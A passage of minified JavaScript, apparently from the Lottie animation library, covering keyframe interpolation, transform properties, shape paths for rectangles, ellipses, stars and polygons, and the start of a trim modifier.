k,D,I,H,z,F,B,O,L=a.s.length,R=r.s||a.e;if(this.sh&&1!==a.h)b<=t?(i[0]=R[0],i[1]=R[1],i[2]=R[2]):t<=P?(i[0]=a.s[0],i[1]=a.s[1],i[2]=a.s[2]):(F=K(a.s),B=K(R),O=i,p=(t-P)/(b-P),u=[],f=F[0],g=F[1],y=F[2],F=F[3],v=B[0],_=B[1],S=B[2],B=B[3],(d=f*v+g*_+y*S+F*B)<0&&(d=-d,v=-v,_=-_,S=-S,B=-B),d=1e-6<1-d?(d=Math.acos(d),m=Math.sin(d),c=Math.sin((1-p)*d)/m,Math.sin(p*d)/m):(c=1-p,p),u[0]=c*f+d*v,u[1]=c*g+d*_,u[2]=c*y+d*S,u[3]=c*F+d*B,p=(m=u)[0],f=m[1],v=m[2],g=m[3],_=Math.atan2(2*f*g-2*p*v,1-2*f*f-2*v*v),y=Math.asin(2*p*f+2*v*g),S=Math.atan2(2*p*g-2*f*v,1-2*p*p-2*v*v),O[0]=_/degToRads,O[1]=y/degToRads,O[2]=S/degToRads);else for(h=0;h<L;h+=1)1!==a.h&&(C=b<=t?1:t<P?0:(a.o.x.constructor===Array?(a.__fnct||(a.__fnct=[]),a.__fnct[h]?n=a.__fnct[h]:(k=void 0===a.o.x[h]?a.o.x[0]:a.o.x[h],D=void 0===a.o.y[h]?a.o.y[0]:a.o.y[h],I=void 0===a.i.x[h]?a.i.x[0]:a.i.x[h],H=void 0===a.i.y[h]?a.i.y[0]:a.i.y[h],n=BezierFactory.getBezierEasing(k,D,I,H).get,a.__fnct[h]=n)):a.__fnct?n=a.__fnct:(k=a.o.x,D=a.o.y,I=a.i.x,H=a.i.y,n=BezierFactory.getBezierEasing(k,D,I,H).get,a.__fnct=n),n((t-P)/(b-P)))),R=r.s||a.e,z=1===a.h?a.s[h]:a.s[h]+(R[h]-a.s[h])*C,"multidimensional"===this.propType?i[h]=z:i=z}return e.lastIndex=o,i}function K(t){var e=t[0]*degToRads,i=t[1]*degToRads,t=t[2]*degToRads,s=Math.cos(e/2),a=Math.cos(i/2),r=Math.cos(t/2),e=Math.sin(e/2),i=Math.sin(i/2),t=Math.sin(t/2);return[e*i*r+s*a*t,e*a*r+s*i*t,s*i*r-e*a*t,s*a*r-e*i*t]}function d(){var t=this.comp.renderedFrame-this.offsetTime,e=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime;return t===this._caching.lastFrame||this._caching.lastFrame!==m&&(this._caching.lastFrame>=i&&i<=t||this._caching.lastFrame<e&&t<e)||(this._caching.lastFrame>=t&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0),i=this.interpolateValue(t,this._caching),this.pv=i),this._caching.lastFrame=t,this.pv}function u(t){var e;if("unidimensional"===this.propType)e=t*this.mult,1e-5<a(this.v-e)&&(this.v=e,this._mdf=!0);else for(var i=0,s=this.v.length;i<s;)e=t[i]*this.mult,1e-5<a(this.v[i]-e)&&(this.v[i]=e,this._mdf=!0),i+=1}function f(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=this._isFirstFrame;for(var t=this.effectsSequence.length,e=this.kf?this.pv:this.data.k,i=0;i<t;i+=1)e=this.effectsSequence[i](e);this.setVValue(e),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function g(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function n(t,e,i,s){this.propType="unidimensional",this.mult=i||1,this.data=e,this.v=i?e.k*i:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=f,this.setVValue=u,this.addEffect=g}function o(t,e,i,s){this.propType="multidimensional",this.mult=i||1,this.data=e,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a,r=e.k.length;for(this.v=createTypedArray("float32",r),this.pv=createTypedArray("float32",r),createTypedArray("float32",r),this.vel=createTypedArray("float32",r),a=0;a<r;a+=1)this.v[a]=e.k[a]*this.mult,this.pv[a]=e.k[a];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=f,this.setVValue=u,this.addEffect=g}function h(t,e,i,s){this.propType="unidimensional",this.keyframes=e.k,this.offsetTime=t.data.st,this.frameId=-1,this._caching={lastFrame:m,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=e,this.mult=i||1,this.elem=t,this.container=s,this.comp=t.comp,this.v=m,this.pv=m,this._isFirstFrame=!0,this.getValue=f,this.setVValue=u,this.interpolateValue=c,this.effectsSequence=[d.bind(this)],this.addEffect=g}function l(t,e,i,s){this.propType="multidimensional";for(var a,r,n,o,h=e.k.length,l=0;l<h-1;l+=1)e.k[l].to&&e.k[l].s&&e.k[l+1]&&e.k[l+1].s&&(a=e.k[l].s,r=e.k[l+1].s,n=e.k[l].to,o=e.k[l].ti,(2===a.length&&(a[0]!==r[0]||a[1]!==r[1])&&bez.pointOnLine2D(a[0],a[1],r[0],r[1],a[0]+n[0],a[1]+n[1])&&bez.pointOnLine2D(a[0],a[1],r[0],r[1],r[0]+o[0],r[1]+o[1])||3===a.length&&(a[0]!==r[0]||a[1]!==r[1]||a[2]!==r[2])&&bez.pointOnLine3D(a[0],a[1],a[2],r[0],r[1],r[2],a[0]+n[0],a[1]+n[1],a[2]+n[2])&&bez.pointOnLine3D(a[0],a[1],a[2],r[0],r[1],r[2],r[0]+o[0],r[1]+o[1],r[2]+o[2]))&&(e.k[l].to=null,e.k[l].ti=null),a[0]===r[0])&&a[1]===r[1]&&0===n[0]&&0===n[1]&&0===o[0]&&0===o[1]&&(2===a.length||a[2]===r[2]&&0===n[2]&&0===o[2])&&(e.k[l].to=null,e.k[l].ti=null);this.effectsSequence=[d.bind(this)],this.keyframes=e.k,this.offsetTime=t.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=i||1,this.elem=t,this.container=s,this.comp=t.comp,this.getValue=f,this.setVValue=u,this.interpolateValue=c,this.frameId=-1;var p=e.k[0].s.length;for(this.v=createTypedArray("float32",p),this.pv=createTypedArray("float32",p),l=0;l<p;l+=1)this.v[l]=m,this.pv[l]=m;this._caching={lastFrame:m,lastIndex:0,value:createTypedArray("float32",p)},this.addEffect=g}return{getProp:function(t,e,i,s,a){var r;if(e.k.length)if("number"==typeof e.k[0])r=new o(t,e,s,a);else switch(i){case 0:r=new h(t,e,s,a);break;case 1:r=new l(t,e,s,a)}else r=new n(t,e,s,a);return r.effectsSequence.length&&a.addDynamicProperty(r),r}}}(),TransformPropertyFactory=function(){var r=[0,0];function s(t,e,i){if(this.elem=t,this.frameId=-1,this.propType="transform",this.data=e,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(i||t),e.p&&e.p.s?(this.px=PropertyFactory.getProp(t,e.p.x,0,0,this),this.py=PropertyFactory.getProp(t,e.p.y,0,0,this),e.p.z&&(this.pz=PropertyFactory.getProp(t,e.p.z,0,0,this))):this.p=PropertyFactory.getProp(t,e.p||{k:[0,0,0]},1,0,this),e.rx){if(this.rx=PropertyFactory.getProp(t,e.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(t,e.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(t,e.rz,0,degToRads,this),e.or.k[0].ti)for(var s=e.or.k.length,a=0;a<s;a+=1)e.or.k[a].to=e.or.k[a].ti=null;this.or=PropertyFactory.getProp(t,e.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(t,e.r||{k:0},0,degToRads,this);e.sk&&(this.sk=PropertyFactory.getProp(t,e.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(t,e.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(t,e.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(t,e.s||{k:[100,100,100]},1,.01,this),e.o?this.o=PropertyFactory.getProp(t,e.o,0,.01,t):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return s.prototype={applyToMatrix:function(t){var e=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||e,this.a&&t.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&t.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&t.skewFromAxis(-this.sk.v,this.sa.v),this.r?t.rotate(-this.r.v):t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?t.translate(this.px.v,this.py.v,-this.pz.v):t.translate(this.px.v,this.py.v,0):t.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(t){var e,i,s,a;this.elem.globalData.frameId!==this.frameId&&(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),(this._mdf||t)&&(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented&&(t=this.elem.globalData.frameRate,this.p&&this.p.keyframes&&this.p.getValueAtTime?i=this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(e=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/t,0),this.p.getValueAtTime(this.p.keyframes[0].t/t,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(e=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/t,0),this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/t,0)):(e=this.p.pv,this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/t,this.p.offsetTime)):this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime?(e=[],i=[],s=this.px,a=this.py,s._caching.lastFrame+s.offsetTime<=s.keyframes[0].t?(e[0]=s.getValueAtTime((s.keyframes[0].t+.01)/t,0),e[1]=a.getValueAtTime((a.keyframes[0].t+.01)/t,0),i[0]=s.getValueAtTime(s.keyframes[0].t/t,0),i[1]=a.getValueAtTime(a.keyframes[0].t/t,0)):s._caching.lastFrame+s.offsetTime>=s.keyframes[s.keyframes.length-1].t?(e[0]=s.getValueAtTime(s.keyframes[s.keyframes.length-1].t/t,0),e[1]=a.getValueAtTime(a.keyframes[a.keyframes.length-1].t/t,0),i[0]=s.getValueAtTime((s.keyframes[s.keyframes.length-1].t-.01)/t,0),i[1]=a.getValueAtTime((a.keyframes[a.keyframes.length-1].t-.01)/t,0)):(e=[s.pv,a.pv],i[0]=s.getValueAtTime((s._caching.lastFrame+s.offsetTime-.01)/t,s.offsetTime),i[1]=a.getValueAtTime((a._caching.lastFrame+a.offsetTime-.01)/t,a.offsetTime))):e=i=r,this.v.rotate(-Math.atan2(e[1]-i[1],e[0]-i[0]))),this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])),this.frameId=this.elem.globalData.frameId)},precalculateMatrix:function(){if(!this.a.k&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}this.r?this.r.effectsSequence.length||(this.pre.rotate(-this.r.v),this.appliedTransformations=4):this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],s),s.prototype.addDynamicProperty=function(t){this._addDynamicProperty(t),this.elem.addDynamicProperty(t),this._isDirty=!0},s.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(t,e,i){return new s(t,e,i)}}}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var i=0;i<e;)this.v[i]=point_pool.newElement(),this.o[i]=point_pool.newElement(),this.i[i]=point_pool.newElement(),i+=1},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(t,e,i,s,a){var r;switch(this._length=Math.max(this._length,s+1),this._length>=this._maxLength&&this.doubleArrayLength(),i){case"v":r=this.v;break;case"i":r=this.i;break;case"o":r=this.o}r[s]&&(!r[s]||a)||(r[s]=point_pool.newElement()),r[s][0]=t,r[s][1]=e},ShapePath.prototype.setTripleAt=function(t,e,i,s,a,r,n,o){this.setXYAt(t,e,"v",n,o),this.setXYAt(i,s,"o",n,o),this.setXYAt(a,r,"i",n,o)},ShapePath.prototype.reverse=function(){var t=new ShapePath,e=(t.setPathData(this.c,this._length),this.v),i=this.o,s=this.i,a=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],s[0][0],s[0][1],i[0][0],i[0][1],0,!1),a=1);for(var r=this._length-1,n=this._length,o=a;o<n;o+=1)t.setTripleAt(e[r][0],e[r][1],s[r][0],s[r][1],i[r][0],i[r][1],o,!1),--r;return t};var ShapePropertyFactory=function(){var a=-999999;function t(t,e,i){var s,a,r,n,o,h,l,p=i.lastIndex,m=this.keyframes;if(t<m[0].t-this.offsetTime)s=m[0].s[0],a=!0,p=0;else if(t>=m[m.length-1].t-this.offsetTime)s=(m[m.length-1].s?m[m.length-1].s:m[m.length-2].e)[0],a=!0;else{for(var c,d,u=p,f=m.length-1,g=!0;g&&(c=m[u],!((d=m[u+1]).t-this.offsetTime>t));)u<f-1?u+=1:g=!1;var y,v,_,p=u;(a=1===c.h)||(v=t>=d.t-this.offsetTime?1:t<c.t-this.offsetTime?0:(c.__fnct?y=c.__fnct:(y=BezierFactory.getBezierEasing(c.o.x,c.o.y,c.i.x,c.i.y).get,c.__fnct=y),y((t-(c.t-this.offsetTime))/(d.t-this.offsetTime-(c.t-this.offsetTime)))),_=(d.s||c.e)[0]),s=c.s[0]}for(o=e._length,h=s.i[0].length,i.lastIndex=p,r=0;r<o;r+=1)for(n=0;n<h;n+=1)l=a?s.i[r][n]:s.i[r][n]+(_.i[r][n]-s.i[r][n])*v,e.i[r][n]=l,l=a?s.o[r][n]:s.o[r][n]+(_.o[r][n]-s.o[r][n])*v,e.o[r][n]=l,l=a?s.v[r][n]:s.v[r][n]+(_.v[r][n]-s.v[r][n])*v,e.v[r][n]=l}function s(){this.paths=this.localShapeCollection}function e(t){!function(t,e){if(t._length===e._length&&t.c===e.c){for(var i=t._length,s=0;s<i;s+=1)if(t.v[s][0]!==e.v[s][0]||t.v[s][1]!==e.v[s][1]||t.o[s][0]!==e.o[s][0]||t.o[s][1]!==e.o[s][1]||t.i[s][0]!==e.i[s][0]||t.i[s][1]!==e.i[s][1])return;return 1}}(this.v,t)&&(this.v=shape_pool.clone(t),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function i(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=!1;for(var t=this.kf?this.pv:(this.data.ks||this.data.pt).k,e=this.effectsSequence.length,i=0;i<e;i+=1)t=this.effectsSequence[i](t);this.setVValue(t),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function r(t,e,i){this.propType="shape",this.comp=t.comp,this.container=t,this.elem=t,this.data=e,this.k=!1,this.kf=!1,this._mdf=!1;t=(3===i?e.pt:e.ks).k;this.v=shape_pool.clone(t),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=s,this.effectsSequence=[]}function n(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function o(t,e,i){this.propType="shape",this.comp=t.comp,this.elem=t,this.container=t,this.offsetTime=t.data.st,this.keyframes=(3===i?e.pt:e.ks).k,this.k=!0,this.kf=!0;t=this.keyframes[0].s[0].i.length;this.keyframes[0].s[0].i[0].length,this.v=shape_pool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,t),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=a,this.reset=s,this._caching={lastFrame:a,lastIndex:0},this.effectsSequence=[function(){var t=this.comp.renderedFrame-this.offsetTime,e=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime,s=this._caching.lastFrame;return s!==a&&(s<e&&t<e||i<s&&i<t)||(this._caching.lastIndex=s<t?this._caching.lastIndex:0,this.interpolateShape(t,this.pv,this._caching)),this._caching.lastFrame=t,this.pv}.bind(this)]}r.prototype.interpolateShape=t,r.prototype.getValue=i,r.prototype.setVValue=e,r.prototype.addEffect=n,o.prototype.getValue=i,o.prototype.interpolateShape=t,o.prototype.setVValue=e,o.prototype.addEffect=n;h=roundCorner,u.prototype={reset:s,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertEllToPath()},convertEllToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=3!==this.d,r=this.v;r.v[0][0]=t,r.v[0][1]=e-s,r.v[1][0]=a?t+i:t-i,r.v[1][1]=e,r.v[2][0]=t,r.v[2][1]=e+s,r.v[3][0]=a?t-i:t+i,r.v[3][1]=e,r.i[0][0]=a?t-i*h:t+i*h,r.i[0][1]=e-s,r.i[1][0]=a?t+i:t-i,r.i[1][1]=e-s*h,r.i[2][0]=a?t+i*h:t-i*h,r.i[2][1]=e+s,r.i[3][0]=a?t-i:t+i,r.i[3][1]=e+s*h,r.o[0][0]=a?t+i*h:t-i*h,r.o[0][1]=e-s,r.o[1][0]=a?t+i:t-i,r.o[1][1]=e+s*h,r.o[2][0]=a?t-i*h:t+i*h,r.o[2][1]=e+s,r.o[3][0]=a?t-i:t+i,r.o[3][1]=e-s*h}},extendPrototype([DynamicPropertyContainer],u);var h,l=u,p=(d.prototype={reset:s,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertToPath()},convertStarToPath:function(){for(var t=2*Math.floor(this.pt.v),e=2*Math.PI/t,i=!0,s=this.or.v,a=this.ir.v,r=this.os.v,n=this.is.v,o=2*Math.PI*s/(2*t),h=2*Math.PI*a/(2*t),l=-Math.PI/2,p=(l+=this.r.v,3===this.data.d?-1:1),m=this.v._length=0;m<t;m+=1){var c=i?r:n,d=i?o:h,u=(f=i?s:a)*Math.cos(l),f=f*Math.sin(l),g=0==u&&0==f?0:f/Math.sqrt(u*u+f*f),y=0==u&&0==f?0:-u/Math.sqrt(u*u+f*f);u+=+this.p.v[0],f+=+this.p.v[1],this.v.setTripleAt(u,f,u-g*d*c*p,f-y*d*c*p,u+g*d*c*p,f+y*d*c*p,m,!0),i=!i,l+=e*p}},convertPolygonToPath:function(){var t,e=Math.floor(this.pt.v),i=2*Math.PI/e,s=this.or.v,a=this.os.v,r=2*Math.PI*s/(4*e),n=-Math.PI/2,o=3===this.data.d?-1:1;for(n+=this.r.v,t=this.v._length=0;t<e;t+=1){var h=s*Math.cos(n),l=s*Math.sin(n),p=0==h&&0==l?0:l/Math.sqrt(h*h+l*l),m=0==h&&0==l?0:-h/Math.sqrt(h*h+l*l);h+=+this.p.v[0],l+=+this.p.v[1],this.v.setTripleAt(h,l,h-p*r*a*o,l-m*r*a*o,h+p*r*a*o,l+m*r*a*o,t,!0),n+=i*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],d),d),m=(c.prototype={convertRectToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=bm_min(i,s,this.r.v),r=a*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+a,t+i,e-s+r,0,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-r,t+i,e+s-a,1,!0),0!==a?(this.v.setTripleAt(t+i-a,e+s,t+i-a,e+s,t+i-r,e+s,2,!0),this.v.setTripleAt(t-i+a,e+s,t-i+r,e+s,t-i+a,e+s,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-a,t-i,e+s-r,4,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+r,t-i,e-s+a,5,!0),this.v.setTripleAt(t-i+a,e-s,t-i+a,e-s,t-i+r,e-s,6,!0),this.v.setTripleAt(t+i-a,e-s,t+i-r,e-s,t+i-a,e-s,7,!0)):(this.v.setTripleAt(t-i,e+s,t-i+r,e+s,t-i,e+s,2),this.v.setTripleAt(t-i,e-s,t-i,e-s+r,t-i,e-s,3))):(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+r,t+i,e-s+a,0,!0),0!==a?(this.v.setTripleAt(t+i-a,e-s,t+i-a,e-s,t+i-r,e-s,1,!0),this.v.setTripleAt(t-i+a,e-s,t-i+r,e-s,t-i+a,e-s,2,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+a,t-i,e-s+r,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-r,t-i,e+s-a,4,!0),this.v.setTripleAt(t-i+a,e+s,t-i+a,e+s,t-i+r,e+s,5,!0),this.v.setTripleAt(t+i-a,e+s,t+i-r,e+s,t+i-a,e+s,6,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-a,t+i,e+s-r,7,!0)):(this.v.setTripleAt(t-i,e-s,t-i+r,e-s,t-i,e-s,1,!0),this.v.setTripleAt(t-i,e+s,t-i,e+s-r,t-i,e+s,2,!0),this.v.setTripleAt(t+i,e+s,t+i-r,e+s,t+i,e+s,3,!0)))},getValue:function(t){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertRectToPath()},reset:s},extendPrototype([DynamicPropertyContainer],c),c);function c(t,e){this.v=shape_pool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=t,this.comp=t.comp,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}function d(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,0),this.elem=t,this.comp=t.comp,this.data=e,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),1===e.sy?(this.ir=PropertyFactory.getProp(t,e.ir,0,0,this),this.is=PropertyFactory.getProp(t,e.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(t,e.pt,0,0,this),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,degToRads,this),this.or=PropertyFactory.getProp(t,e.or,0,0,this),this.os=PropertyFactory.getProp(t,e.os,0,.01,this),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}function u(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=e.d,this.elem=t,this.comp=t.comp,this.frameId=-1,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return{getShapeProp:function(t,e,i){var s;return 3===i||4===i?s=new((3===i?e.pt:e.ks).k.length?o:r)(t,e,i):5===i?s=new m(t,e):6===i?s=new l(t,e):7===i&&(s=new p(t,e)),s.k&&t.addDynamicProperty(s),s},getConstructorFunction:function(){return r},getKeyframedConstructorFunction:function(){return o}}}(),ShapeModifiers=($r={},_r={},$r.registerModifier=function(t,e){_r[t]||(_r[t]=e)},$r.getModifier=function(t,e,i){return new _r[t](e,i)},$r),$r,_r;function ShapeModifier(){}function TrimModifier(){}function RoundCornersModifier(){}function RepeaterModifier(){}function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}function DashProperty(t,e,i,s){this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=i,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(s);for(var a,r=e.length||0,n=0;n<r;n+=1)a=PropertyFactory.getProp(t,e[n].v,0,0,this),this.k=a.k||this.k,this.dataProps[n]={n:e[n].n,p:a};this.k||this.getValue(!0),this._isAnimated=this.k}function GradientProperty(t,e,i){this.data=e,this.c=createTypedArray("uint8c",4*e.p);var s=e.k.k[0].s?e.k.k[0].s.length-4*e.p:e.k.k.length-4*e.p;this.o=createTypedArray("float32",s),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=s,this.initDynamicPropertyContainer(i),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){var e;this.closed||(t.sh.container.addDynamicProperty(t.sh),e={shape:t.sh,data:t,localShapeCollection:shapeCollection_pool.newShapeCollection()},this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated())},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(t,e,i,s,a){var r=[];e<=1?r.push({s:t,e:e}):1<=t?r.push({s:t-1,e:e-1}):(r.push({s:t,e:1}),r.push({s:0,e:e-1}));for(var n,o,h=[],l=r.length,p=0;p<l;p+=1)(o=r[p]).e*a<s||o.s*a>s+i||(n=o.s*a<=s?0:(o.s*a-s)/i,o=o.e*a>=s+i?1:(o.e*a-s)/i,h.push([n,o]));return h.length||h.push([0,0]),h},TrimModifier.prototype.releasePathsData=function(t){for(var e=t.length,i=0;i<e;i+=1)segments_length_pool.release(t[i]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,i,s,a;this._mdf||t?((i=this.o.v%360/360)<0&&(i+=1),s=(1<this.s.v?1:this.s.v<0?0:this.s.v)+i,(a=(1<this.e.v?1:this.e.v<0?0:this.e.v)+i)<s&&(i=s,s=a,a=i),s=1e-4*Math.round(1e4*s),a=1e-4*Math.round(1e4*a),this.sValue=s,this.eValue=a):(s=this.sValue,a=this.eValue);var r,n,o,h,l,p=this.shapes.length,m=0;if(a===s)for(f=0;f<p;f+=1)this.shapes[f].localShapeCollection.releaseShapes(),this.shapes[f].shape._mdf=!0,this.shapes[f].shape.paths=this.shapes[f].localShapeCollection;else 